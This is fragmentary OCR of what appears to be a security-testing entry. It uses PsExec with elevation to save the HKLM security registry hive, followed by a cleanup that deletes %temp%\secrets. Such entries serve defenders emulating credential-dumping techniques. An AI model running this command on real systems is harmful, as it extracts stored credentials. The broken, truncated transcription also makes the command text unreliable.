
Attack Commands: Run with
! Elevation
command_prompt
Required (e.g. root or admin)
"#{psexec_exe}"
 -
accepteula 
-
s reg save HKLM\secur
Cleanup Commands
del 
%
temp
%
\secrets 
>
nul 
2
>
 nul
Dependencies: Run with
!
powershell
Description: PsExec from Sysinternals must exist on disk at specified
location (#{psexec_exe})